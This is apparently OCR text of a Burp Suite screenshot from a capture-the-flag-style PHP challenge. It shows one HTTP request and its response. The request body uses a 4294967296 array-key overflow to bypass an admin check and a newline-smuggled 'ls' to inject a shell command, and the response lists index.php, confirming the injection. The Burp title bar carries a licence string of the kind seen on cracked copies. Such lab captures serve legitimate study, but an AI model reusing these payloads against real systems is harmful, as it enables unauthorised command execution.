 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://111.200.241.244:63261 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.200.241.244:63261
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://111.200.241.244:63261
Connection: close
Referer: http://111.200.241.244:63261/
Cookie: PHPSESSID=5ospbj2ueptq38jr3ip983if92
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=1%0als
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Thu, 21 Oct 2021 13:16:20 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 31
my favorite num is:1
index.php
? < + > Type a search term 0 matches
Done 218 bytes | 64 millis